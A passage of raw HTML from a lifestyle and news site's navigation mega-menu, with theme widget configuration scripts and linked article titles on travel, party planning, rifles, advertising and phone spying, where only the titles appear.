	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2892"><a href="https://yoursdailynews.com/category/fashion/">Fashion</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "1196";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "299";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2888"><a href="https://yoursdailynews.com/category/bs-entertainment/films-reviews/">Films &amp; Reviews</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1196";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "299";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2901"><a href="https://yoursdailynews.com/category/qoutes/">Qoutes</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "4";
block_tdi_29.found_posts = "1196";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "299";
tdBlocksArray.push(block_tdi_29);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2882"><a href="https://yoursdailynews.com/category/bs-tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"207","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_mega_menu";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "19";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "4";
tdBlocksArray.push(block_tdi_33);
</script><div id=tdi_33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" class="td-image-wrap " title="How to Enhance Your Product Photos" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Enhance Your Product Photos" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" title="How to Enhance Your Product Photos">How to Enhance Your Product Photos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" class="td-image-wrap " title="Best Places to Use Billboard Advertising" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Places to Use Billboard Advertising" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" title="Best Places to Use Billboard Advertising">Best Places to Use Billboard Advertising</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" class="td-image-wrap " title="Queenslandmax Review-Is Queenslandmax a Scam?" ><img class="entry-thumb" src="[data-uri]" alt="Queenslandmax" title="Queenslandmax Review-Is Queenslandmax a Scam?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" title="Queenslandmax Review-Is Queenslandmax a Scam?">Queenslandmax Review-Is Queenslandmax a Scam?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" class="td-image-wrap " title="2theadvocate: The best source for daily news updates" ><img class="entry-thumb" src="[data-uri]" alt="2theadvocate" title="2theadvocate: The best source for daily news updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" title="2theadvocate: The best source for daily news updates">2theadvocate: The best source for daily news updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" class="td-image-wrap " title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" ><img class="entry-thumb" src="[data-uri]" alt="spy on iphone with just the number" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software">Guaranteed Way to Spy on iPhone with Just Number without them&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2890"><a href="https://yoursdailynews.com/category/bs-tech/media-technology/">Media &amp; Technology</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"207","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "5";
block_tdi_34.found_posts = "19";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "4";
tdBlocksArray.push(block_tdi_34);
</script><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" class="td-image-wrap " title="How to Enhance Your Product Photos" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Enhance Your Product Photos" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" title="How to Enhance Your Product Photos">How to Enhance Your Product Photos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" class="td-image-wrap " title="Best Places to Use Billboard Advertising" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Places to Use Billboard Advertising" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" title="Best Places to Use Billboard Advertising">Best Places to Use Billboard Advertising</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
